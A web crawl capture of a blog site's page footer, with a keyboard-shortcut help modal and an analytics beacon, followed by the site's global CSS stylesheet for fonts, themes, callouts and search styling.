data-astro-cid-sckkx6r4> <span class="text-blue-300" data-astro-cid-sckkx6r4>Scroll to top</span> <kbd class="px-3 py-1 bg-blue border border-blue-200 rounded text-sm text-base" data-astro-cid-sckkx6r4>t</kbd> </div> <div class="flex justify-between items-center" data-astro-cid-sckkx6r4> <span class="text-blue-300" data-astro-cid-sckkx6r4>Scroll to bottom</span> <kbd class="px-3 py-1 bg-blue border border-blue-200 rounded text-sm text-base" data-astro-cid-sckkx6r4>b</kbd> </div> <div class="flex justify-between items-center" data-astro-cid-sckkx6r4> <span class="text-blue-300" data-astro-cid-sckkx6r4>Next chapter</span> <kbd class="px-3 py-1 bg-blue border border-blue-200 rounded text-sm text-base" data-astro-cid-sckkx6r4>n</kbd> </div> <div class="flex justify-between items-center" data-astro-cid-sckkx6r4> <span class="text-blue-300" data-astro-cid-sckkx6r4>Previous chapter</span> <kbd class="px-3 py-1 bg-blue border border-blue-200 rounded text-sm text-base" data-astro-cid-sckkx6r4>p</kbd> </div> </div> </div> <!-- Utilities --> <div data-astro-cid-sckkx6r4> <h3 class="text-xl font-semibold text-blue-200 mb-3" data-astro-cid-sckkx6r4>Utilities</h3> <div class="space-y-2" data-astro-cid-sckkx6r4> <div class="flex justify-between items-center" data-astro-cid-sckkx6r4> <span class="text-blue-300" data-astro-cid-sckkx6r4>Copy current URL</span> <kbd class="px-3 py-1 bg-blue border border-blue-200 rounded text-sm text-base" data-astro-cid-sckkx6r4>c</kbd> </div> <div class="flex justify-between items-center" data-astro-cid-sckkx6r4> <span class="text-blue-300" data-astro-cid-sckkx6r4>Open RSS feed</span> <kbd class="px-3 py-1 bg-blue border border-blue-200 rounded text-sm text-base" data-astro-cid-sckkx6r4>r</kbd> </div> <div class="flex justify-between items-center" data-astro-cid-sckkx6r4> <span class="text-blue-300" data-astro-cid-sckkx6r4>Show this help</span> <kbd class="px-3 py-1 bg-blue border border-blue-200 rounded text-sm text-base" data-astro-cid-sckkx6r4>?</kbd> </div> </div> </div> <!-- Social Media --> <div data-astro-cid-sckkx6r4> <h3 class="text-xl font-semibold text-blue-200 mb-3" data-astro-cid-sckkx6r4>Social Media</h3> <div class="space-y-2" data-astro-cid-sckkx6r4> <div class="flex justify-between items-center" data-astro-cid-sckkx6r4> <span class="text-blue-300" data-astro-cid-sckkx6r4>Open X</span> <div class="flex gap-2" data-astro-cid-sckkx6r4> <kbd class="px-3 py-1 bg-blue border border-blue-200 rounded text-sm text-base" data-astro-cid-sckkx6r4>Shift</kbd> <kbd class="px-3 py-1 bg-blue border border-blue-200 rounded text-sm text-base" data-astro-cid-sckkx6r4>T</kbd> </div> </div> <div class="flex justify-between items-center" data-astro-cid-sckkx6r4> <span class="text-blue-300" data-astro-cid-sckkx6r4>Open Mastodon</span> <div class="flex gap-2" data-astro-cid-sckkx6r4> <kbd class="px-3 py-1 bg-blue border border-blue-200 rounded text-sm text-base" data-astro-cid-sckkx6r4>Shift</kbd> <kbd class="px-3 py-1 bg-blue border border-blue-200 rounded text-sm text-base" data-astro-cid-sckkx6r4>M</kbd> </div> </div> <div class="flex justify-between items-center" data-astro-cid-sckkx6r4> <span class="text-blue-300" data-astro-cid-sckkx6r4>Open LinkedIn</span> <div class="flex gap-2" data-astro-cid-sckkx6r4> <kbd class="px-3 py-1 bg-blue border border-blue-200 rounded text-sm text-base" data-astro-cid-sckkx6r4>Shift</kbd> <kbd class="px-3 py-1 bg-blue border border-blue-200 rounded text-sm text-base" data-astro-cid-sckkx6r4>L</kbd> </div> </div> </div> </div> </div> <div class="mt-6 pt-6 border-t border-blue-200" data-astro-cid-sckkx6r4> <p class="text-sm text-blue-300 text-center" data-astro-cid-sckkx6r4>Press <kbd class="px-2 py-1 bg-blue border border-blue-200 rounded text-xs text-base" data-astro-cid-sckkx6r4>Esc</kbd> or click outside to close</p> </div> </div> </div>   <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f5e6a1de04b429cb8a7de828c35cafa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.kayssel.com/global.css
body_size: 13719
content:
/* Iosevka Regular */
@font-face {
  font-family: "Iosevka";
  src: url("/fonts/aesthetic-iosevka-original-regular.woff2") format("woff2"),
       url("/fonts/aesthetic-iosevka-original-regular.ttf") format("truetype");
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}

/* Iosevka Italic */
@font-face {
  font-family: "Iosevka";
  src: url("/fonts/aesthetic-iosevka-original-italic.woff2") format("woff2"),
       url("/fonts/aesthetic-iosevka-original-italic.ttf") format("truetype");
  font-weight: 400;
  font-style: italic;
  font-display: swap;
}

/* Iosevka Bold */
@font-face {
  font-family: "Iosevka";
  src: url("/fonts/aesthetic-iosevka-original-bold.woff2") format("woff2"),
       url("/fonts/aesthetic-iosevka-original-bold.ttf") format("truetype");
  font-weight: 700;
  font-style: normal;
  font-display: swap;
}

/* Roboto Regular */
@font-face {
  font-family: "Roboto";
  src: url("/fonts/Roboto-Regular.woff2") format("woff2"),
       url("/fonts/Roboto-Regular.ttf") format("truetype");
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}

/* Roboto Italic */
@font-face {
  font-family: "Roboto";
  src: url("/fonts/Roboto-Italic.woff2") format("woff2"),
       url("/fonts/Roboto-Italic.ttf") format("truetype");
  font-weight: 400;
  font-style: italic;
  font-display: swap;
}

/* Roboto Bold */
@font-face {
  font-family: "Roboto";
  src: url("/fonts/Roboto-Bold.woff2") format("woff2"),
       url("/fonts/Roboto-Bold.ttf") format("truetype");
  font-weight: 700;
  font-style: normal;
  font-display: swap;
}

/* Iosevka Mono */
@font-face {
  font-family: "Iosevka Mono";
  src: url("/fonts/font-complete-mono.woff2") format("woff2"),
       url("/fonts/font-complete-mono.ttf") format("truetype");
  font-weight: 400;
  font-style: normal;
  font-variant: common-ligatures tabular-nums;
  font-display: swap;
}

.mermaid {
  cursor: grab; /* Indica que el elemento se puede mover */
}

.mermaid:active {
  cursor: grabbing; /* Cambia al hacer click */
}

/* Contenedor general para las fórmulas en bloque */
.katex-container {
  display: block;
  margin: 1rem 0; /* Espaciado superior e inferior */
  padding: 0.8rem 1rem; /* Espaciado interno */
  background-color: #1d1f30; /* Fondo marrón oscuro */
  border: 1px solid #8aacf4; /* Borde azul claro */
  border-radius: 8px; /* Bordes redondeados */
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2); /* Sombra sutil */
  max-width: 100%; /* Ajusta el ancho máximo del bloque */
  text-align: left; /* Alinea todo el contenido a la izquierda */
  overflow-x: auto; /* Scroll horizontal si el contenido es muy ancho */
}

/* Ajuste para las fórmulas en display mode */
.katex-display {
  display: block; /* Asegura que sea un bloque */
  text-align: left; /* Alinea el contenido a la izquierda */
  margin: 0; /* Elimina márgenes extra */
}

/* Ajuste para fórmulas inline */
.katex-inline {
  display: inline; /* Flujo natural con el texto */
  background: none; /* Sin fondo */
  border: none; /* Sin borde */
  padding: 0; /* Sin espaciado */
  margin: 0 0.2rem; /* Espaciado horizontal ligero */
  color: #8caaee; /* Azul claro */
  font-size: 0.95rem; /* Tamaño ajustado */
  line-height: 1.2;
  vertical-align: baseline; /* Ajuste vertical */
}

/* Mejorar el texto general de las fórmulas */
.katex {
  font-size: 1rem; /* Tamaño base */
  line-height: 1.4;
  color: #8caaee; /* Azul claro */
  display: inline-block;
  max-width: 100%;
}

/* Responsividad: ajustar tamaño en pantallas pequeñas */
@media (max-width: 768px) {
  .katex-container {
    padding: 0.6rem 0.8rem;
  }

  .katex,
  .katex-display {
    font-size: 0.9rem; /* Reducir tamaño en dispositivos pequeños */
    line-height: 1.3;
  }
}

.zoomable-image {
    cursor: zoom-in;
    transition: transform 0.2s ease, filter 0.2s ease;
    max-width: 100%;
    border-radius: 4px;
}

.zoomable-image:hover {
    transform: scale(1.02);
    filter: brightness(1.05);
}

/* ============================================
   Callout/Admonition Styles
   ============================================ */

.callout {
  margin: 1.5rem 0;
  padding: 1rem;
  border-radius: 8px;
  border-left: 4px solid;
  background-color: rgba(138, 172, 244, 0.1);
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.15);
  transition: transform 0.2s ease, box-shadow 0.2s ease;
}

.callout:hover {
  transform: translateY(-2px);
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
}

.callout-title {
  display: flex;
  align-items: center;
  font-weight: bold;
  font-size: 1.1rem;
  margin-bottom: 0.5rem;
  gap: 0.5rem;
}

.callout-icon {
  font-size: 1.3rem;
  line-height: 1;
}

.callout-title-text {
  color: #c6d0f5;
}

.callout-content {
  color: #bac2de;
  line-height: 1.6;
  margin-top: 0.5rem;
}

.callout-content p:last-child {
  margin-bottom: 0;
}

/* Callout type-specific colors */
.callout-note {
  border-left-color: #8caaee;
  background-color: rgba(140, 170, 238, 0.1);
}

.callout-tip {
  border-left-color: #a6d189;
  background-color: rgba(166, 209, 137, 0.1);
}

.callout-info {
  border-left-color: #81c8be;
  background-color: rgba(129, 200, 190, 0.1);
}

.callout-warning {
  border-left-color: #ef9f76;
  background-color: rgba(239, 159, 118, 0.1);
}

.callout-danger {
  border-left-color: #e78284;
  background-color: rgba(231, 130, 132, 0.1);
}

.callout-success {
  border-left-color: #a6d189;
  background-color: rgba(166, 209, 137, 0.1);
}

.callout-important {
  border-left-color: #ca9ee6;
  background-color: rgba(202, 158, 230, 0.1);
}

.callout-question {
  border-left-color: #85c1dc;
  background-color: rgba(133, 193, 220, 0.1);
}

/* Error states for content processing */
.math-error,
.mermaid-error {
  color: #e78284;
  background-color: rgba(231, 130, 132, 0.1);
  padding: 0.5rem;
  border-radius: 4px;
  border-left: 3px solid #e78284;
  font-family: monospace;
  font-size: 0.9rem;
  display: inline-block;
  margin: 0.5rem 0;
}

/* Responsive adjustments for callouts */
@media (max-width: 768px) {
  .callout {
    margin: 1rem 0;
    padding: 0.8rem;
  }

  .callout-title {
    font-size: 1rem;
  }

  .callout-icon {
    font-size: 1.1rem;
  }
}

/* ============================================
   Latte Theme Improvements (Light Mode)
   ============================================ */

/* Latte theme - Better contrast for mocha-card elements */
html.latte .mocha-card {
  background-color: #7287fd !important; /* Latte blue - same as navbar logo text */
  color: #ffffff !important; /* White text for better contrast */
  border-color: #7287fd !important; /* Latte blue */
  box-shadow: 0 2px 8px rgba(114, 135, 253, 0.35) !important; /* Blue-tinted shadow for depth */
}

/* Latte theme - Hero sections with better contrast */
html.latte .hero-section,
html.latte .hero-section.bg-base {
  background-color: #ffffff !important; /* White background like the rest of the page */
  box-shadow: none !important;
}

/* Mocha/Frappe theme - Hero sections without background for consistency */
html.mocha .hero-section,
html.mocha .hero-section.bg-base,
html.frappe .hero-section,
html.frappe .hero-section.bg-base {
  background-color: transparent !important; /* Transparent background to match body */
  box-shadow: none !important;
}

/* Latte theme - Text colors for better readability */
html.latte .text-blue {
  color: #7287fd !important; /* Latte blue - lighter blue like navbar logo */
}

html.latte .text-blue-200 {
  color: #04a5e5 !important; /* Latte sapphire - vivid blue */
}

html.latte .text-blue-300 {
  color: #209fb5 !important; /* Latte sky - teal blue */
}

html.latte .text-white {
  color: #4c4f69 !important; /* Latte text - dark gray instead of white */
}

/* Exception for hero badge - keep white text */
html.latte .hero-section .text-white {
  color: #ffffff !important; /* Force white for badge */
}

/* Newsletter "Join the Community" icon - white in Latte theme */
html.latte .mocha-card .bg-blue.bg-opacity-20 .text-blue {
  color: #ffffff !important; /* Force white for newsletter community icon */
}

html.latte .text-red,
html.latte .hover\:text-red:hover {
  color: #d20f39 !important; /* Latte red - vivid red */
}

/* Latte theme - Borders */
html.latte .border-blue,
html.latte .border-blue-200 {
  border-color: #7287fd !important; /* Latte blue */
}

/* Latte theme - Backgrounds */
html.latte .bg-blue {
  background-color: #7287fd !important; /* Latte blue */
}

html.latte .bg-base {
  background-color: #ffffff !important; /* White background - clean and modern */
}

/* Body background - ensure it's white */
html.latte body {
  background-color: #ffffff !important; /* White background for body */
}

/* Override for hero sections and cards specifically */
html.latte .hero-section.bg-base {
  background-color: #ffffff !important; /* White background for hero sections */
}

html.latte .mocha-card.bg-base {
  background-color: #7287fd !important; /* Latte blue - same as navbar logo text */
}

/* Stats boxes in hero - use light blue background instead of gray */
html.latte .hero-section .border.border-blue.bg-base.bg-opacity-50 {
  background-color: #7287fd !important; /* Blue background for stats */
  border-color: #7287fd !important;
  color: #ffffff !important;
}

html.latte .hero-section .border.border-blue.bg-base.bg-opacity-50 .text-blue {
  color: #ffffff !important; /* White text for stats numbers */
}

html.latte .hero-section .border.border-blue.bg-base.bg-opacity-50 .text-blue-200 {
  color: #e6e9ef !important; /* Light gray for stats labels */
}

/* Improved text contrast on gray-blue backgrounds */
html.latte .hero-section .text-blue {
  color: #04a5e5 !important; /* Latte sapphire - brighter blue for better contrast */
}

html.latte .mocha-card .text-blue {
  color: #ffffff !important; /* White text on cyan background */
}

html.latte .hero-section .text-blue-200 {
  color: #3a3d4f !important; /* Much darker for readability */
}

html.latte .mocha-card .text-blue-200 {
  color: #e6e9ef !important; /* Light gray for secondary text on cyan cards */
}

html.latte .hero-section .text-blue-300 {
  color: #4c4f69 !important; /* Darker gray for better contrast */
}

html.latte .mocha-card .text-blue-300 {
  color: #dce0e8 !important; /* Slightly darker light gray on cyan cards */
}

/* Hero section headings - make them stand out */
html.latte .hero-section h1.text-blue,
html.latte .hero-section h1,
html.latte .hero-section h2,
html.latte .hero-section h3 {
  color: #7287fd !important; /* Lighter blue matching navbar logo */
  font-weight: 700 !important;
}

/* Card titles */
html.latte .mocha-card h2,
html.latte .mocha-card h3 {
  color: #ffffff !important; /* White text on cyan background */
}

/* Stats numbers in hero sections */
html.latte .hero-section .text-3xl,
html.latte .hero-section .text-2xl {
  color: #1e66f5 !important; /* Darker blue for numbers */
}

/* Bottom bar in series cards (Begin Journey, Dive In, etc.) */
html.latte .mocha-card .bg-base.bg-opacity-50 {
  background-color: #a8b3ca !important; /* Slightly darker gray-blue for bottom bar */
  opacity: 1 !important; /* Override opacity class */
}

/* Latte theme - Code and technical elements */
/* Only apply to non-Shiki pre elements */
html.latte pre:not(.astro-code) {
  background-color: #ffffff !important; /* White background */
  /* color removed to allow Shiki syntax highlighting */
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12) !important;
  border: 1px solid #e3e8ef !important; /* Subtle border for definition */
}

/* Shiki code blocks - only border and shadow, let Shiki handle colors */
html.latte pre.astro-code {
  background-color: #ffffff !important; /* White background instead of gray */
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12) !important;
  border: 1px solid #e3e8ef !important;
  /* Let Shiki's inline styles handle text colors */
}

html.latte code {
  background-color: #ffffff !important; /* White background for inline code */
  color: #263238 !important; /* Material dark gray */
  border: 1px solid #d6dce5 !important; /* Subtle border */
  padding: 0.2em 0.4em !important;
  border-radius: 3px !important;
}

/* Remove styling from code inside pre blocks to allow syntax highlighting */
html.latte pre:not(.astro-code) code {
  background-color: transparent !important;
  border: none !important;
  padding: 0 !important;
  /* color: inherit removed to allow syntax highlighting */
}

/* Shiki code - completely hands-off */
html.latte pre.astro-code code {
  background-color: transparent !important;
  border: none !important;
  padding: 0 !important;
  /* No color rules - let Shiki's inline styles work */
}

/* Latte theme - TOC container */
html.latte .toc-container {
  background-color: #ffffff !important; /* White background */
  border: 2px solid #7287fd !important; /* Blue border */
  box-shadow: 0 4px 12px rgba(114, 135, 253, 0.15) !important; /* Softer shadow */
}

html.latte .toc-title {
  color: #7287fd !important; /* Blue text */
  font-weight: 700 !important;
}

html.latte .toc-title svg {
  color: #7287fd !important; /* Blue icons */
}

html.latte .toc-title:hover {
  color: #d20f39 !important; /* Red on hover */
}

html.latte .toc-title:hover svg {
  color: #d20f39 !important; /* Red icons on hover */
}

/* H1 links in TOC */
html.latte .toc-list > li > a {
  color: #7287fd !important; /* Blue for H1 links - bold primary headings */
  font-weight: 600 !important;
}

html.latte .toc-list > li > a:hover {
  color: #d20f39 !important; /* Red on hover */
  background-color: rgba(114, 135, 253, 0.12) !important;
  border-radius: 6px !important;
}

/* H2 links in TOC */
html.latte .toc-list > li > ul > li > a {
  color: #4c4f69 !important; /* Dark gray for H2 - good hierarchy and readability */
  font-weight: 500 !important;
}

html.latte .toc-list > li > ul > li > a:hover {
  color: #d20f39 !important; /* Red on hover */
  background-color: rgba(114, 135, 253, 0.1) !important;
  border-radius: 6px !important;
}

/* H3 links in TOC */
html.latte .toc-list > li > ul > li > ul > li > a {
  color: #5c5f77 !important; /* Light gray for H3 - maintains hierarchy */
  font-weight: 400 !important;
}

html.latte .toc-list > li > ul > li > ul > li > a:hover {
  color: #d20f39 !important; /* Red on hover */
  background-color: rgba(114, 135, 253, 0.08) !important;
  border-radius: 6px !important;
  opacity: 1 !important;
}

/* Latte theme - Details/Accordions */
html.latte details {
  background-color: #ffffff !important; /* White background */
  color: #263238 !important; /* Material dark gray */
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12) !important;
  border: 1px solid #e3e8ef !important;
}

html.latte summary {
  color: #1e66f5 !important; /* Latte blue */
}

html.latte summary:hover {
  background-color: rgba(114, 135, 253, 0.15) !important;
  color: #04a5e5 !important; /* Latte sapphire */
}

/* Latte theme - Tables */
html.latte table {
  background-color: #ffffff !important;
  color: #263238 !important;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12) !important;
  border: 1px solid #e3e8ef !important;
}

html.latte th {
  background-color: #7287fd !important;
  color: #eff1f5 !important; /* Latte base - light text on blue */
}

html.latte td {
  border-color: #acb0be !important; /* Latte surface2 for borders */
}

/* Latte theme - Callouts */
html.latte .callout {
  background-color: rgba(114, 135, 253, 0.15) !important; /* Latte blue with opacity */
}

html.latte .callout-title-text {
  color: #1e66f5 !important; /* Latte blue */
}

html.latte .callout-content {
  color: #5c5f77 !important; /* Latte subtext0 */
}

/* Latte theme - Article content text improvements */
html.latte .post p {
  color: #4c4f69 !important; /* Latte text - dark gray for body text */
}

html.latte .post li {
  color: #4c4f69 !important; /* Latte text - dark gray for lists */
}

html.latte .post h1 {
  color: #1e66f5 !important; /* Latte blue - dark blue for h1 */
  border-bottom-color: #7287fd !important; /* Latte blue for border */
}

html.latte .post h2 {
  color: #1e66f5 !important; /* Latte blue - dark blue for h2 */
  border-bottom-color: #7287fd !important; /* Latte blue for border */
}

html.latte .post h3 {
  color: #04a5e5 !important; /* Latte sapphire */
}

html.latte .post h4 {
  color: #209fb5 !important; /* Latte sky */
}

html.latte .post strong {
  color: #1e66f5 !important; /* Latte blue for bold text */
}

html.latte .post p a,
html.latte .post li a {
  color: #04a5e5 !important; /* Latte sapphire for links */
}

html.latte .post p a:hover,
html.latte .post li a:hover {
  color: #d20f39 !important; /* Latte red on hover */
}

html.latte .post blockquote {
  color: #5c5f77 !important; /* Latte subtext0 */
  border-left-color: #7287fd !important; /* Latte blue */
  background-color: rgba(114, 135, 253, 0.1) !important;
}

html.latte .post figcaption {
  color: #5c5f77 !important; /* Latte subtext0 */
}

/* Latte theme - Inline code */
html.latte .post p code,
html.latte .post li code {
  background-color: #ffffff !important; /* White background */
  color: #c7254e !important; /* Pink-red for code (Material inspired) */
  border: 1px solid #d6dce5 !important; /* Subtle border */
  font-weight: 600 !important; /* Make it bolder */
  padding: 0.2em 0.4em !important;
  border-radius: 3px !important;
}

/* Latte theme - Code blocks */
/* Only apply to non-Shiki pre elements */
html.latte .post pre:not(.astro-code) {
  background-color: #ffffff !important; /* White background for code blocks */
  /* color removed to allow Shiki syntax highlighting */
  border: 1px solid #e3e8ef !important; /* Subtle border */
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12) !important;
}

/* Shiki code blocks in posts - only border and shadow */
html.latte .post pre.astro-code {
  background-color: #ffffff !important; /* White background instead of gray */
  border: 1px solid #e3e8ef !important;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12) !important;
  /* Let Shiki's inline styles handle text colors */
}

html.latte .post pre:not(.astro-code) code {
  /* color removed to allow Shiki syntax highlighting to work */
  background-color: transparent !important;
  border: none !important; /* Remove border from code blocks */
  padding: 0 !important; /* Remove padding from code blocks */
}

/* Shiki code elements - no overrides at all */
html.latte .post pre.astro-code code,
html.latte .post pre.astro-code code span {
  /* Let Shiki's inline styles work naturally */
  background-color: transparent !important;
  border: none !important;
  padding: 0 !important;
}

/* Latte theme - Mermaid diagrams */
html.latte .post .mermaid {
  background-color: #ffffff !important;
  border: 1px solid #e3e8ef !important;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12) !important;
}

/* Latte theme - KaTeX math */
html.latte .katex-container {
  background-color: #ffffff !important; /* White background for consistency */
  border: 1px solid #e3e8ef !important;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12) !important;
}

/* Latte theme - Images in articles */
html.latte .post img {
  border-color: #7287fd !important;
  box-shadow: 0 4px 12px rgba(76, 79, 105, 0.2) !important;
}

html.latte .katex,
html.latte .katex-inline {
  color: #2d3142 !important; /* Very dark for better contrast */
}

/* ============================================
   Coffee Button Styles (Buy Me a Coffee)
   ============================================ */

/* Latte theme (light mode) - Blue colors matching the theme */
/* Using .mocha-card .coffee-cta selector for higher specificity to override mocha-card's white text */
html.latte .mocha-card .coffee-cta {
  border-color: #7287fd !important; /* Latte blue - matching cards */
  color: #7287fd !important; /* Latte blue */
  background-color: transparent !important; /* Transparent background by default */
}

/* All icons inside coffee-cta - visible by default */
html.latte .mocha-card .coffee-cta svg,
html.latte .mocha-card .coffee-cta .w-12.h-12 {
  color: #7287fd !important; /* Blue icon */
}

/* All text elements inside coffee-cta - visible by default */
html.latte .mocha-card .coffee-cta span,
html.latte .mocha-card .coffee-cta span.text-lg,
html.latte .mocha-card .coffee-cta span.text-sm,
html.latte .mocha-card .coffee-cta .coffee-cta-text {
  color: #7287fd !important; /* Blue text */
}

html.latte .mocha-card .coffee-cta:hover {
  background-color: #7287fd !important; /* Latte blue background */
  color: white !important;
  border-color: #7287fd !important;
}

html.latte .mocha-card .coffee-cta:hover svg,
html.latte .mocha-card .coffee-cta:hover .w-12.h-12 {
  color: white !important; /* White icon on hover */
}

html.latte .mocha-card .coffee-cta:hover span,
html.latte .mocha-card .coffee-cta:hover span.text-lg,
html.latte .mocha-card .coffee-cta:hover span.text-sm,
html.latte .mocha-card .coffee-cta:hover .coffee-cta-text {
  color: white !important; /* White text on hover */
}

/* Frappe/Mocha themes (dark mode) - Yellow colors */
html.frappe .coffee-cta,
html.mocha .coffee-cta {
  border-color: rgb(234 179 8) !important; /* yellow-500 */
  color: rgb(253 224 71) !important; /* yellow-300 */
}

html.frappe .coffee-cta:hover,
html.mocha .coffee-cta:hover {
  background-color: rgb(245 158 11) !important; /* amber-500 */
  color: black !important;
}

html.frappe .coffee-cta-text,
html.mocha .coffee-cta-text {
  color: rgb(253 224 71) !important; /* yellow-300 */
}

html.frappe .coffee-cta:hover .coffee-cta-text,
html.mocha .coffee-cta:hover .coffee-cta-text {
  color: black !important;
}

/* ============================================
   Search/Pagefind Styles - Latte Theme
   ============================================ */

/* Search modal and search page - Latte theme overrides */
html.latte #modal-search .pagefind-ui__search-input,
html.latte .pagefind-ui__search-input {
  background: #ffffff !important; /* White background */
  border: 1px solid #d6dce5 !important; /* Subtle border like code blocks */
  color: #263238 !important; /* Material dark gray */
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08) !important;
}

html.latte #modal-search .pagefind-ui__search-input::placeholder,
html.latte .pagefind-ui__search-input::placeholder {
  color: #90a4ae !important; /* Material gray for placeholder */
  opacity: 1 !important;
}

html.latte #modal-search .pagefind-ui__search-input:focus,
html.latte .pagefind-ui__search-input:focus {
  border-color: #3F51B5 !important; /* Material blue */
  background: #ffffff !important;
  box-shadow: 0 0 0 3px rgba(63, 81, 181, 0.1) !important;
  outline: none !important;
}

/* Search results - Latte theme */
html.latte #modal-search .pagefind-ui__result,
html.latte .pagefind-ui__result {
  border: 1px solid #e3e8ef !important; /* Light border */
  background: #ffffff !important; /* White background */
  color: #263238 !important;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08) !important;
  border-radius: 4px !important;
  margin-bottom: 0.5rem !important;
}

html.latte #modal-search .pagefind-ui__result:hover,
html.latte .pagefind-ui__result:hover {
  border-color: #3F51B5 !important; /* Material blue */
  background: #f8f9fa !important; /* Very light gray on hover */
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.12) !important;
}

/* Result titles - Latte theme */
html.latte #modal-search .pagefind-ui__result-title,
html.latte .pagefind-ui__result-title {
  color: #3F51B5 !important; /* Material blue */
  font-weight: 600 !important;
}

html.latte #modal-search .pagefind-ui__result-title:hover,
html.latte .pagefind-ui__result-title:hover {
  color: #9C27B0 !important; /* Material purple on hover */
}

/* Result excerpts - Latte theme */
html.latte #modal-search .pagefind-ui__result-excerpt,
html.latte .pagefind-ui__result-excerpt {
  color: #546e7a !important; /* Material blue-gray */
}

/* Search matches/highlights - Latte theme */
html.latte #modal-search .pagefind-ui__result-excerpt mark,
html.latte .pagefind-ui__result-excerpt mark {
  background: #FFF9C4 !important; /* Material yellow light */
  color: #263238 !important; /* Material dark gray for contrast */
  font-weight: 700 !important;
  padding: 0.125rem 0.25rem !important;
  border-radius: 2px !important;
  border: none !important;
}

/* Search messages - Latte theme */
html.latte #modal-search .pagefind-ui__message,
html.latte .pagefind-ui__message {
  color: #546e7a !important; /* Material blue-gray */
}

/* Clear button - Latte theme */
html.latte #modal-search .pagefind-ui__search-clear,
html.latte .pagefind-ui__search-clear {
  background: #ffffff !important;
  color: #546e7a !important;
  border: 1px solid #d6dce5 !important;
  border-radius: 4px !important;
}

html.latte #modal-search .pagefind-ui__search-clear:hover,
html.latte .pagefind-ui__search-clear:hover {
  background: #e8eaed !important;
  border-color: #3F51B5 !important;
  color: #3F51B5 !important;
}

/* Search result tags - Latte theme */
html.latte #modal-search .pagefind-ui__result-tag,
html.latte .pagefind-ui__result-tag {
  background: #ffffff !important;
  color: #3F51B5 !important;
  border: 1px solid #d6dce5 !important;
  border-radius: 12px !important;
  padding: 0.25rem 0.75rem !important;
  font-size: 0.875rem !important;
}

/* Search buttons - Latte theme */
html.latte #modal-search .pagefind-ui__button,
html.latte .pagefind-ui__button {
  background: #3F51B5 !important; /* Material blue */
  color: #ffffff !important;
  border: none !important;
  border-radius: 4px !important;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12) !important;
}

html.latte #modal-search .pagefind-ui__button:hover,
html.latte .pagefind-ui__button:hover {
  background: #303F9F !important; /* Darker Material blue */
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.16) !important;
}

/* Scrollbar - Latte theme */
html.latte #modal-search .pagefind-ui__results-area::-webkit-scrollbar-track,
html.latte .pagefind-ui__results-area::-webkit-scrollbar-track {
  background: #ffffff !important;
}

html.latte #modal-search .pagefind-ui__results-area::-webkit-scrollbar-thumb,
html.latte .pagefind-ui__results-area::-webkit-scrollbar-thumb {
  background: #d6dce5 !important;
  border-radius: 4px !important;
}

html.latte #modal-search .pagefind-ui__results-area::-webkit-scrollbar-thumb:hover,
html.latte .pagefind-ui__results-area::-webkit-scrollbar-thumb:hover {
  background: #b0b8c4 !important;
}

/* Search Modal Container - Latte theme */
html.latte #search-modal .bg-base {
  background: #ffffff !important;
}

html.latte #search-modal .border-blue {
  border-color: #e3e8ef !important;
}

/* Close button - Latte theme */
html.latte #search-modal button[aria-label="Close search"] {
  background: #ffffff !important;
  border-color: #e3e8ef !important;
  color: #546e7a !important;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12) !important;
}

html.latte #search-modal button[aria-label="Close search"]:hover {
  border-color: #D32F2F !important; /* Material red */
  color: #D32F2F !important;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.16) !important;
}

/* Keyboard shortcuts footer - Latte theme */
html.latte #search-modal .text-blue-200 {
  color: #546e7a !important; /* Material blue-gray */
}

html.latte #search-modal kbd {
  background: #ffffff !important;
  border-color: #d6dce5 !important;
  color: #3F51B5 !important; /* Material blue */
  font-weight: 600 !important;
}

html.latte #search-modal kbd.text-blue {
  color: #3F51B5 !important;
}

html.latte #search-modal span.font-iosevka {
  color: #546e7a !important;
}

/* ============================================
   Navigation Buttons (Previous/Next Chapter) - Latte Theme
   ============================================ */

/* Previous/Next chapter cards in posts and newsletter */
html.latte a.mocha-card[href*="/post/"],
html.latte a.mocha-card[href*="/newsletter/"] {
  background-color: #ffffff !important; /* White background */
  border-color: #e3e8ef !important; /* Subtle border */
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12) !important;
}

html.latte a.mocha-card[href*="/post/"]:hover,
html.latte a.mocha-card[href*="/newsletter/"]:hover {
  border-color: #3F51B5 !important; /* Material blue */
  background-color: #f8f9fa !important; /* Very light gray on hover */
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.16) !important;
}

/* Text colors in navigation cards */
html.latte a.mocha-card[href*="/post/"] .text-blue,
html.latte a.mocha-card[href*="/newsletter/"] .text-blue {
  color: #3F51B5 !important; /* Material blue */
}

html.latte a.mocha-card[href*="/post/"]:hover .text-blue,
html.latte a.mocha-card[href*="/newsletter/"]:hover .text-blue {
  color: #9C27B0 !important; /* Material purple on hover */
}

html.latte a.mocha-card[href*="/post/"] .text-blue-200,
html.latte a.mocha-card[href*="/newsletter/"] .text-blue-200 {
